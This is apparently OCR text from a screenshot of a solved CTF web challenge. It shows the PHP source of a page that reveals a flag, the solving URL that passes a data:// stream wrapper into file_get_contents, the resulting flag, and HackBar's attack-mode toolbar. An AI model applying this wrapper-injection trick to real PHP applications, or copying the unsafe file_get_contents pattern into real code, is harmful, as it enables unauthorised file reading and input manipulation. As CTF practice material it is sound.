 [GDOUCTF 2023]泄露的伪装 |
node5.anna.nssctf.cn:23153/
不安全 node5.anna.nssctf.cn:23153/orzorz.php?cxk=data://text/plain,ctrl
2
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
<?php
error_reporting(0);
if(isset($_GET['cxk'])){
$cxk=$_GET['cxk'];
if(file_get_contents($cxk)=="ctrl"){
echo $flag;
}else{
echo "洗洗睡吧";
}
}else{
echo "nononoononoonono";
}
?> NSSCTF{5dd848cd-187f-406f-bfd9-0b67a13c39da}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:23153/orzorz.php?cxk=data://text/plain,ctrl
Use POST method MODIFY HEADER
Name Value